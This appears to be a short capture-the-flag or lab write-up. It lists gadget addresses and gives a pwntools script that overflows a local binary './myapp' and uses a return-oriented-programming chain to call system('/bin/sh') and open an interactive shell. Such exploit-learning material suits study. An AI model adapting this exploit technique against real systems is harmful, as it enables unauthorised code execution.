 #0x40115f  - main
#0x40116e  - System
#0x401206  - Pop r13, pop, pop
from pwn import *# initial configuration
p = process("./myapp")
context(os="linux", arch="amd64")# parameters
junk = ("A" * 112).encode() # offset - 8
cmd = "/bin/sh\x00".encode() # argument that will be passed to RPB
pop_r13 = p64(0x401206) # pop r13
random = p64(0x000000) # random value that will be put into r14 and r15
mov_rsp_to_rdi = p64(0x401152) # mv rdi, rsp
system = p64(0x401040)# buffer
buf = junk + cmd #get to the RBP and pass the /bin/sh string
buf += pop_r13 # pop r13
buf += system # set r13 to system call
buf += random + random # pop r14, pop r15
buf += mov_rsp_to_rdi
p.recvline()
p.sendline(buf)
p.interactive()